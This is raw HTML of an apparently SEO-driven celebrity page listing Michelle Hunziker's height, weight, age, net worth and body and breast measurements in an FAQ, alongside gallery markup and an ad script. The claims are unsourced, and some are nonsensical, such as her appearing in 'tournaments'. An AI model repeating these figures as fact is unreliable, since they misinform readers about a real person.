https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-10-768x1365.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-10-864x1536.jpg 864w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-10.jpg 1080w" sizes="auto, (max-width: 576px) 100vw, 576px" /></div></div></a></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kb-gallery-item-has-link kadence-blocks-gallery-item-hide-caption kb-has-image-ratio-inherit"><a href="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-6.jpg" class="kb-gallery-item-link"><div class="kb-gal-image-radius" style="max-width:576px"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit" style="padding-bottom:177.77777777777777%"><img loading="lazy" decoding="async" src="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-6-576x1024.jpg" width="576" height="1024" alt="Actress, Beautiful Swiss Celebrities, Female Celebrities, Michelle Hunziker age, Michelle Hunziker biography, Michelle Hunziker Body Statistics, Michelle Hunziker height, Michelle Hunziker Measurements, Michelle Hunziker weight, Model, Most Beautiful Girls from Switzerland, Singer, Swiss Celebrities, Swiss Celebrity Caster, Swiss Female Stars, Swiss Girl Groups, Swiss Girls, Swiss Girls Statistics, Swiss Women, Swiss Young Girls, Switzerland Celebrity Caster, TV Host" data-full-image="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-6.jpg" data-light-image="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-6.jpg" data-id="4579" data-link="https://celebritycaster.com/?attachment_id=4579#main" class="wp-image-4579undefined" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-6-576x1024.jpg 576w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-6-169x300.jpg 169w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-6-768x1365.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-6-864x1536.jpg 864w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-6.jpg 1080w" sizes="auto, (max-width: 576px) 100vw, 576px" /></div></div></a></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kb-gallery-item-has-link kadence-blocks-gallery-item-hide-caption kb-has-image-ratio-inherit"><a href="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-7.jpg" class="kb-gallery-item-link"><div class="kb-gal-image-radius" style="max-width:576px"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit" style="padding-bottom:177.77777777777777%"><img loading="lazy" decoding="async" src="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-7-576x1024.jpg" width="576" height="1024" alt="Actress, Beautiful Swiss Celebrities, Female Celebrities, Michelle Hunziker age, Michelle Hunziker biography, Michelle Hunziker Body Statistics, Michelle Hunziker height, Michelle Hunziker Measurements, Michelle Hunziker weight, Model, Most Beautiful Girls from Switzerland, Singer, Swiss Celebrities, Swiss Celebrity Caster, Swiss Female Stars, Swiss Girl Groups, Swiss Girls, Swiss Girls Statistics, Swiss Women, Swiss Young Girls, Switzerland Celebrity Caster, TV Host" data-full-image="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-7.jpg" data-light-image="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-7.jpg" data-id="4580" data-link="https://celebritycaster.com/?attachment_id=4580#main" class="wp-image-4580undefined" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-7-576x1024.jpg 576w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-7-169x300.jpg 169w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-7-768x1365.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-7-864x1536.jpg 864w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-7.jpg 1080w" sizes="auto, (max-width: 576px) 100vw, 576px" /></div></div></a></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kb-gallery-item-has-link kadence-blocks-gallery-item-hide-caption kb-has-image-ratio-inherit"><a href="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-4.jpg" class="kb-gallery-item-link"><div class="kb-gal-image-radius" style="max-width:576px"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit" style="padding-bottom:177.77777777777777%"><img loading="lazy" decoding="async" src="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-4-576x1024.jpg" width="576" height="1024" alt="Actress, Beautiful Swiss Celebrities, Female Celebrities, Michelle Hunziker age, Michelle Hunziker biography, Michelle Hunziker Body Statistics, Michelle Hunziker height, Michelle Hunziker Measurements, Michelle Hunziker weight, Model, Most Beautiful Girls from Switzerland, Singer, Swiss Celebrities, Swiss Celebrity Caster, Swiss Female Stars, Swiss Girl Groups, Swiss Girls, Swiss Girls Statistics, Swiss Women, Swiss Young Girls, Switzerland Celebrity Caster, TV Host" data-full-image="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-4.jpg" data-light-image="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-4.jpg" data-id="4577" data-link="https://celebritycaster.com/?attachment_id=4577#main" class="wp-image-4577undefined" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-4-576x1024.jpg 576w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-4-169x300.jpg 169w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-4-768x1365.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-4-864x1536.jpg 864w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-4.jpg 1080w" sizes="auto, (max-width: 576px) 100vw, 576px" /></div></div></a></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kb-gallery-item-has-link kadence-blocks-gallery-item-hide-caption kb-has-image-ratio-inherit"><a href="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-2.jpg" class="kb-gallery-item-link"><div class="kb-gal-image-radius" style="max-width:576px"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit" style="padding-bottom:177.77777777777777%"><img loading="lazy" decoding="async" src="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-2-576x1024.jpg" width="576" height="1024" alt="Actress, Beautiful Swiss Celebrities, Female Celebrities, Michelle Hunziker age, Michelle Hunziker biography, Michelle Hunziker Body Statistics, Michelle Hunziker height, Michelle Hunziker Measurements, Michelle Hunziker weight, Model, Most Beautiful Girls from Switzerland, Singer, Swiss Celebrities, Swiss Celebrity Caster, Swiss Female Stars, Swiss Girl Groups, Swiss Girls, Swiss Girls Statistics, Swiss Women, Swiss Young Girls, Switzerland Celebrity Caster, TV Host" data-full-image="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-2.jpg" data-light-image="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-2.jpg" data-id="4575" data-link="https://celebritycaster.com/?attachment_id=4575#main" class="wp-image-4575undefined" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-2-576x1024.jpg 576w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-2-169x300.jpg 169w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-2-768x1365.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-2-864x1536.jpg 864w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-2.jpg 1080w" sizes="auto, (max-width: 576px) 100vw, 576px" /></div></div></a></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kb-gallery-item-has-link kadence-blocks-gallery-item-hide-caption kb-has-image-ratio-inherit"><a href="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-1.jpg" class="kb-gallery-item-link"><div class="kb-gal-image-radius" style="max-width:576px"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic kb-gallery-image-ratio-inherit" style="padding-bottom:177.77777777777777%"><img loading="lazy" decoding="async" src="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-1-576x1024.jpg" width="576" height="1024" alt="Actress, Beautiful Swiss Celebrities, Female Celebrities, Michelle Hunziker age, Michelle Hunziker biography, Michelle Hunziker Body Statistics, Michelle Hunziker height, Michelle Hunziker Measurements, Michelle Hunziker weight, Model, Most Beautiful Girls from Switzerland, Singer, Swiss Celebrities, Swiss Celebrity Caster, Swiss Female Stars, Swiss Girl Groups, Swiss Girls, Swiss Girls Statistics, Swiss Women, Swiss Young Girls, Switzerland Celebrity Caster, TV Host" data-full-image="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-1.jpg" data-light-image="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-1.jpg" data-id="4574" data-link="https://celebritycaster.com/?attachment_id=4574#main" class="wp-image-4574undefined" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-1-576x1024.jpg 576w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-1-169x300.jpg 169w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-1-768x1365.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-1-864x1536.jpg 864w, https://celebritycaster.com/wp-content/uploads/2022/10/Michelle-Hunziker-Actress-Height-1.jpg 1080w" sizes="auto, (max-width: 576px) 100vw, 576px" /></div></div></a></figure></div></li></ul></div>



<h2 class="wp-block-heading" id="interesting-questions-about-xx">Interesting Questions About Michelle Hunziker</h2>



<p>How tall is Michelle Hunziker? What are <em><strong>Michelle Hunziker measurements</strong></em>? How old is Michelle Hunziker now? How much does Michelle Hunziker weigh? What is Michelle Hunziker net worth? Is Michelle Hunziker in a relationship? Take these questions and answers to learn some more facts about Michelle Hunziker.</p>



<p>A member of our team has written an informative article about <a href="https://celebritycaster.com/lisa-blackpink-height-weight-age-south-korean-celebrities/">Lisa BlackPink</a>.</p>



<div class="wp-block-rank-math-faq-block"><div class="rank-math-faq-item"><h3 class="rank-math-question">What is Michelle Hunziker most famous for?</h3><div class="rank-math-answer">Michelle Hunziker is famous for participating as the main actress and face of Switzerland.</div></div><div class="rank-math-faq-item"><h3 class="rank-math-question">How tall is Michelle Hunziker?</h3><div class="rank-math-answer">Michelle Hunziker height is 170 cm.</div></div><div class="rank-math-faq-item"><h3 class="rank-math-question">How much does Michelle Hunziker weigh?</h3><div class="rank-math-answer">Michelle Hunziker weight is 58 KG.</div></div><div class="rank-math-faq-item"><h3 class="rank-math-question">How old is Michelle Hunziker?</h3><div class="rank-math-answer">Michelle Hunziker is 45 years old.</div></div><div class="rank-math-faq-item"><h3 class="rank-math-question">What is Michelle Hunziker&#8217;s worth?</h3><div class="rank-math-answer">Michelle Hunziker&#8217;s net worth is $12 Million.</div></div><div class="rank-math-faq-item"><h3 class="rank-math-question">What is Michelle Hunziker eye color?</h3><div class="rank-math-answer">Michelle Hunziker real eye color is light brown.</div></div><div class="rank-math-faq-item"><h3 class="rank-math-question">What are Michelle Hunziker measurements?</h3><div class="rank-math-answer">Michelle Hunziker’s measurements are 35-24-35 inches.</div></div><div class="rank-math-faq-item"><h3 class="rank-math-question">What is Michelle Hunziker breast size?</h3><div class="rank-math-answer">Michelle Hunziker breast size is 35 inches.</div></div><div class="rank-math-faq-item"><h3 class="rank-math-question">Where is Michelle Hunziker from?</h3><div class="rank-math-answer">Michelle Hunziker is from Sorengo, Ticino, Switzerland.</div></div></div>



<h2 class="wp-block-heading" id="conclusion">Conclusion</h2>



<p style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.234), 17px);">Today, Michelle Hunziker is one of the most popular actresses in Switzerland. She has appeared in several national and international tournaments. Hopefully, you can find all the <strong><em>Michelle Hunziker measurements</em></strong> details in this informative piece of writing.</p>



<p style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.234), 17px);">Additionally, check <a href="https://celebritycaster.com/nancy-jewel-mcdonie-height-weight-age/" target="_blank" rel="noreferrer noopener">Nancy Momoland</a> and <a href="https://celebritycaster.com/rose-blackpink-height-weight-age-south-korean-celebrities/">Rose BlackPink</a>.</p>



<p>If you enjoyed the article about <em><strong>Michelle Hunziker height</strong></em>, I’d be very thankful if you’d help it spread by emailing it to your friends or sharing it on <strong><a href="https://www.reddit.com/r/CelebrityCaster/" target="_blank" rel="noreferrer noopener">Reddit</a></strong>, <strong><a href="https://www.pinterest.com/celebritycaster/" target="_blank" rel="noreferrer noopener">Pinterest</a>,</strong> <strong>Twitter</strong>, Instagram, or <strong><a href="https://www.facebook.com/groups/celebritycaster/">Facebook</a></strong>. Thank you!</p>



<h2 class="wp-block-heading" id="recap-of-we-just-learned">Recap of what we just learned</h2>



<ul class="wp-block-list">
<li>Michelle Hunziker Personal Info</li>



<li>Michelle Hunziker Measurements</li>



<li>Michelle Hunziker Wallpapers</li>



<li>Interesting Questions About Michelle Hunziker</li>
</ul>



<p>If you have any doubts about <em>Michelle Hunziker measurements</em>, you can leave a comment below, and we’ll attempt to give you feedback as early as possible. Thank you!</p>



<h2 class="wp-block-heading" id="related-articles">Related Articles</h2>



<p>Here are some <a href="https://celebritycaster.com/famous/celebrities/">hottest celebrities</a>, you should explore before leaving this <a href="https://celebritycaster.com/famous/celebrities/swiss-celebrities/">Swiss celebrity</a>!</p>



<ul class="wp-block-list">
<li><a href="https://celebritycaster.com/lauren-conrad-measurements-height-weight-net-worth/">Lauren Conrad Measurements</a></li>



<li><a href="https://celebritycaster.com/amicable-amanda-bynes-measurements-height-weight-net-worth/" target="_blank" rel="noreferrer noopener">Amicable Amanda Bynes Measurements</a></li>



<li><a href="https://celebritycaster.com/lauren-cohan-measurements-height-weight-net-worth/" target="_blank" rel="noreferrer noopener">Lauren Cohan Measurements</a></li>



<li><a href="https://celebritycaster.com/natalie-alyn-lind-measurements-height-weight-net-worth/" target="_blank" rel="noreferrer noopener">Natalie Alyn Lind Measurements</a></li>



<li><a href="https://celebritycaster.com/angel-taylor-hill-measurements-height-weight-net-worth/" target="_blank" rel="noreferrer noopener">Angel Taylor Hill Measurements</a></li>



<li><a href="https://celebritycaster.com/alison-brie-measurements-height-weight-net-worth/" target="_blank" rel="noreferrer noopener">Alison Brie Measurements</a></li>



<li><a href="https://celebritycaster.com/candace-cameron-bure-measurements-height-weight-net-worth/" target="_blank" rel="noreferrer noopener">Candace Cameron Bure Measurements</a></li>



<li><a href="https://celebritycaster.com/jennifer-taylor-measurements-height-weight-net-worth/">Jennifer Taylor Measurements</a></li>



<li><a href="https://celebritycaster.com/maren-morris-measurements-height-weight-net-worth/">Maren Morris Measurements</a></li>



<li><a href="https://celebritycaster.com/christina-aguilera-measurements-height-weight-net-worth/" target="_blank" rel="noreferrer noopener">Christina Aguilera Measurements</a></li>
</ul>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
	atOptions = {
		'key' : 'bb83eb422066454f8e86d6336d7f4693',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
</script>
<script type="text/javascript" src="//convertfictiondeer.com/bb83eb422066454f8e86d6336d7f4693/invoke.js"></script></div>
<!-- CONTENT END 1 -->
		</div>

		
					<div class="entry-tags is-width-constrained "><span class="ct-module-title">Tags</span><div class="entry-tags-items"><a href="https://celebritycaster.com/tag/actress/" rel="tag"><span>#</span> Actress</a><a href="https://celebritycaster.com/tag/beautiful-swiss-celebrities/" rel="tag"><span>#</span> Beautiful Swiss Celebrities</a><a href="https://celebritycaster.com/tag/female-celebrities/" rel="tag"><span>#</span> Female Celebrities</a><a href="https://celebritycaster.com/tag/model/" rel="tag"><span>#</span> Model</a><a href="https://celebritycaster.com/tag/most-beautiful-girls-from-switzerland/" rel="tag"><span>#</span> Most Beautiful Girls from Switzerland</a><a href="https://celebritycaster.com/tag/singer/" rel="tag"><span>#</span> Singer</a><a href="https://celebritycaster.com/tag/swiss-celebrities/" rel="tag"><span>#</span> Swiss Celebrities</a><a href="https://celebritycaster.com/tag/swiss-celebrity-caster/" rel="tag"><span>#</span> Swiss Celebrity Caster</a><a href="https://celebritycaster.com/tag/swiss-female-stars/" rel="tag"><span>#</span> Swiss Female Stars</a><a href="https://celebritycaster.com/tag/swiss-girl-groups/" rel="tag"><span>#</span> Swiss Girl Groups</a><a href="https://celebritycaster.com/tag/swiss-girls/" rel="tag"><span>#</span> Swiss Girls</a><a href="https://celebritycaster.com/tag/swiss-girls-statistics/" rel="tag"><span>#</span> Swiss Girls Statistics</a><a href="https://celebritycaster.com/tag/swiss-women/" rel="tag"><span>#</span> Swiss Women</a><a href="https://celebritycaster.com/tag/swiss-young-girls/" rel="tag"><span>#</span> Swiss Young Girls</a><a href="https://celebritycaster.com/tag/switzerland-celebrity-caster/" rel="tag"><span>#</span> Switzerland Celebrity Caster</a><a href="https://celebritycaster.com/tag/tv-host/" rel="tag"><span>#</span> TV Host</a></div></div>		
					
		<div class="ct-share-box is-width-constrained" data-location="bottom" data-type="type-2" >
			
			<div data-color="custom" data-icons-type="custom:solid">
							
				<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebritycaster.com%2Fmichelle-hunziker%2F" data-network="facebook" aria-label="Facebook" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M20,10.1c0-5.5-4.5-10-10-10S0,4.5,0,10.1c0,5,3.7,9.1,8.4,9.9v-7H5.9v-2.9h2.5V7.9C8.4,5.4,9.9,4,12.2,4c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3c-1.2,0-1.6,0.8-1.6,1.6v1.9h2.8L13.9,13h-2.3v7C16.3,19.2,20,15.1,20,10.1z"/>
					</svg>
				</span>				</a>
							
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcelebritycaster.com%2Fmichelle-hunziker%2F&amp;text=Michelle%20Hunziker%20(Actress)%20Height%2C%20Weight%2C%20Age%2C%20Biography%2C%20%26%23038%3B%20More%20(Swiss%20Celebrities)" data-network="twitter" aria-label="X (Twitter)" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M2.9 0C1.3 0 0 1.3 0 2.9v14.3C0 18.7 1.3 20 2.9 20h14.3c1.6 0 2.9-1.3 2.9-2.9V2.9C20 1.3 18.7 0 17.1 0H2.9zm13.2 3.8L11.5 9l5.5 7.2h-4.3l-3.3-4.4-3.8 4.4H3.4l5-5.7-5.3-6.7h4.4l3 4 3.5-4h2.1zM14.4 15 6.8 5H5.6l7.7 10h1.1z"/>
					</svg>
				</span>				</a>
							
				<a href="#" data-network="pinterest" aria-label="Pinterest" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M10,0C4.5,0,0,4.5,0,10c0,4.1,2.5,7.6,6,9.2c0-0.7,0-1.5,0.2-2.3c0.2-0.8,1.3-5.4,1.3-5.4s-0.3-0.6-0.3-1.6c0-1.5,0.9-2.6,1.9-2.6c0.9,0,1.3,0.7,1.3,1.5c0,0.9-0.6,2.3-0.9,3.5c-0.3,1.1,0.5,1.9,1.6,1.9c1.9,0,3.2-2.4,3.2-5.3c0-2.2-1.5-3.8-4.2-3.8c-3,0-4.9,2.3-4.9,4.8c0,0.9,0.3,1.5,0.7,2C6,12,6.1,12.1,6,12.4c0,0.2-0.2,0.6-0.2,0.8c-0.1,0.3-0.3,0.3-0.5,0.3c-1.4-0.6-2-2.1-2-3.8c0-2.8,2.4-6.2,7.1-6.2c3.8,0,6.3,2.8,6.3,5.7c0,3.9-2.2,6.9-5.4,6.9c-1.1,0-2.1-0.6-2.4-1.2c0,0-0.6,2.3-0.7,2.7c-0.2,0.8-0.6,1.5-1,2.1C8.1,19.9,9,20,10,20c5.5,0,10-4.5,10-10C20,4.5,15.5,0,10,0z"/>
					</svg>
				</span>				</a>
							
				<a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fcelebritycaster.com%2Fmichelle-hunziker%2F&amp;title=Michelle%20Hunziker%20(Actress)%20Height%2C%20Weight%2C%20Age%2C%20Biography%2C%20%26%23038%3B%20More%20(Swiss%20Celebrities)" data-network="linkedin" aria-label="LinkedIn" rel="noopener noreferrer nofollow">
					<span class="ct-icon-container">
					<svg
					width="20px"
					height="20px"
					viewBox="0 0 20 20"
					aria-hidden="true">
						<path d="M18.6,0H1.4C0.6,0,0,0.6,0,1.4v17.1C0,19.4,0.6,20,1.4,20h17.1c0.8,0,1.4-0.6,1.4-1.4V1.4C20,0.6,19.4,0,18.6,0z M6,17.1h-3V7.6h3L6,17.1L6,17.1zM4.6,6.3c-1,0-1.7-0.8-1.7-1.7s0.8-1.7,1.7-1.7c0.9,0,1.7,0.8,1.7,1.7C6.3,5.5,5.5,6.3,4.6,6.3z M17.2,17.1h-3v-4.6c0-1.1,0-2.5-1.5-2.5c-1.5,0-1.8,1.2-1.8,2.5v4.7h-3V7.6h2.8v1.3h0c0.4-0.8,1.4-1.5,2.8-1.5c3,0,3.6,2,3.6,4.5V17.1z"/>
					</svg>
				</span>				</a>
			
			</div>
					</div>

			
		
	<div class="author-box is-width-constrained " data-type="type-2" >
		<a href="https://celebritycaster.com/author/cb/" class="ct-media-container"><img loading="lazy" decoding="async" src="https://celebritycaster.com/wp-content/uploads/2023/11/Amelia-Smith.webp" width="60" height="60" alt="Amelia Smith" style="aspect-ratio: 1/1;">
						<svg width="18px" height="13px" viewBox="0 0 20 15">
							<polygon points="14.5,2 13.6,2.9 17.6,6.9 0,6.9 0,8.1 17.6,8.1 13.6,12.1 14.5,13 20,7.5 "/>
						</svg>
					</a>
		<section>
			<h5 class="author-box-name">
				Amelia Smith			</h5>

			<div class="author-box-bio">
				
				<p>Hey there, amazing visitors! I'm Amelia Smith, the creative force behind Celebrity Caster. Ready to dive into the glitzy world of celebrities and soak up some star power?</p>
<p>I'm on a mission to curate the hottest celebrity stories, from exclusive interviews to behind-the-scenes scoops. But hey, the excitement doesn't stop there! I'm opening the doors for you to be a part of the action. That's right, I'm currently on the lookout for guest posts that bring fresh perspectives and exciting narratives to Celebrity Caster.</p>
<p>So, why not join me on this wild ride? Let's Simply Viral Yourself with Celebrity Caster and discover the secrets, glamour, and headlines that make the celeb world so irresistible.</p>
<p>Cheers to turning each click into a journey through the stars! ?✨</p>
			</div>

			<div class="author-box-socials"><span><a href="https://celebritycaster.com" aria-label="Website icon"><svg class="ct-icon" width="12" height="12" viewBox="0 0 20 20"><path d="M10 0C4.5 0 0 4.5 0 10s4.5 10 10 10 10-4.5 10-10S15.5 0 10 0zm6.9 6H14c-.4-1.8-1.4-3.6-1.4-3.6s2.8.8 4.3 3.6zM10 2s1.2 1.7 1.9 4H8.1C8.8 3.6 10 2 10 2zM2.2 12s-.6-1.8 0-4h3.4c-.3 1.8 0 4 0 4H2.2zm.9 2H6c.6 2.3 1.4 3.6 1.4 3.6C4.3 16.5 3.1 14 3.1 14zM6 6H3.1c1.6-2.8 4.3-3.6 4.3-3.6S6.4 4.2 6 6zm4 12s-1.3-1.9-1.9-4h3.8c-.6 2.1-1.9 4-1.9 4zm2.3-6H7.7s-.3-2 0-4h4.7c.3 1.8-.1 4-.1 4zm.3 5.6s1-1.8 1.4-3.6h2.9c-1.6 2.7-4.3 3.6-4.3 3.6zm1.7-5.6s.3-2.1 0-4h3.4c.6 2.2 0 4 0 4h-3.4z"/></svg></a></span></div>
			<a href="https://celebritycaster.com/author/cb/" class="ct-author-box-more">Articles:&nbsp;0</a>		</section>
	</div>

	
		<nav class="post-navigation is-width-constrained " >
							<a href="https://celebritycaster.com/isabel-lucas/" class="nav-item-prev">
					<figure class="ct-media-container  "><img width="300" height="300" src="https://celebritycaster.com/wp-content/uploads/2022/10/Isabel-Lucas-Actress-Height-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Beautiful Swiss Celebrities, Female Celebrities, Isabel Lucas age, Isabel Lucas biography, Isabel Lucas Body Statistics, Isabel Lucas height, Isabel Lucas Measurements, Isabel Lucas weight, Most Beautiful Girls from Switzerland, Swiss Celebrities, Swiss Celebrity Caster, Swiss Female Stars, Swiss Girl Groups, Swiss Girls, Swiss Girls Statistics, Swiss Women, Swiss Young Girls, Switzerland Celebrity Caster" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/10/Isabel-Lucas-Actress-Height-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/10/Isabel-Lucas-Actress-Height-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2022/10/Isabel-Lucas-Actress-Height-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/10/Isabel-Lucas-Actress-Height-768x768.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/10/Isabel-Lucas-Actress-Height-180x180.jpg 180w, https://celebritycaster.com/wp-content/uploads/2022/10/Isabel-Lucas-Actress-Height.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" style="aspect-ratio: 1/1;" /><svg width="20px" height="15px" viewBox="0 0 20 15" fill="#ffffff"><polygon points="0,7.5 5.5,13 6.4,12.1 2.4,8.1 20,8.1 20,6.9 2.4,6.9 6.4,2.9 5.5,2 "/></svg></figure>
					<div class="item-content">
						<span class="item-label">
							Previous <span>Post</span>						</span>

													<span class="item-title ct-hidden-sm">
								Isabel Lucas (Actress) Height, Weight, Age, Biography, &amp; More (Australian Celebrities)							</span>
											</div>

				</a>
			
							<a href="https://celebritycaster.com/xenia-tchoumitcheva/" class="nav-item-next">
					<div class="item-content">
						<span class="item-label">
							Next <span>Post</span>						</span>

													<span class="item-title ct-hidden-sm">
								Xenia Tchoumitcheva (Model) Height, Weight, Age, Biography, &amp; More (Swiss Celebrities)							</span>
											</div>

					<figure class="ct-media-container  "><img width="300" height="300" src="https://celebritycaster.com/wp-content/uploads/2022/11/Xenia-Tchoumitcheva-Model-Height-17-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Actress, Beautiful Swiss Celebrities, Blogger, Entrepreneur, Female Celebrities, Model, Models, Most Beautiful Girls from Switzerland, Swiss Celebrities, Swiss Celebrity Caster, Swiss Female Models, Swiss Female Stars, Swiss Girls, Swiss Girls Statistics, Swiss Women, Swiss Young Girls, Switzerland Celebrity Caster, Xenia Tchoumitcheva age, Xenia Tchoumitcheva biography, Xenia Tchoumitcheva Body Statistics, Xenia Tchoumitcheva height, Xenia Tchoumitcheva Measurements, Xenia Tchoumitcheva weight" loading="lazy" decoding="async" srcset="https://celebritycaster.com/wp-content/uploads/2022/11/Xenia-Tchoumitcheva-Model-Height-17-300x300.jpg 300w, https://celebritycaster.com/wp-content/uploads/2022/11/Xenia-Tchoumitcheva-Model-Height-17-1024x1024.jpg 1024w, https://celebritycaster.com/wp-content/uploads/2022/11/Xenia-Tchoumitcheva-Model-Height-17-150x150.jpg 150w, https://celebritycaster.com/wp-content/uploads/2022/11/Xenia-Tchoumitcheva-Model-Height-17-768x768.jpg 768w, https://celebritycaster.com/wp-content/uploads/2022/11/Xenia-Tchoumitcheva-Model-Height-17-180x180.jpg 180w, https://celebritycaster.com/wp-content/uploads/2022/11/Xenia-Tchoumitcheva-Model-Height-17.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" style="aspect-ratio: 1/1;" /><svg width="20px" height="15px" viewBox="0 0 20 15" fill="#ffffff"><polygon points="14.5,2 13.6,2.9 17.6,6.9 0,6.9 0,8.1 17.6,8.1 13.6,12.1 14.5,13 20,7.5 "/></svg></figure>				</a>
			
		</nav>

	

<div class="ct-comments is-width-constrained" id="comments">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply<span class="ct-cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/michelle-hunziker/#respond" style="display:none;">Cancel Reply</a></span></h2><form action="https://celebritycaster.com/wp-comments-post.php" method="post" id="commentform" class="comment-form has-website-field has-labels-inside"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-field-input-author">
			<label for="author">Name <b class="required">&nbsp;*</b></label>
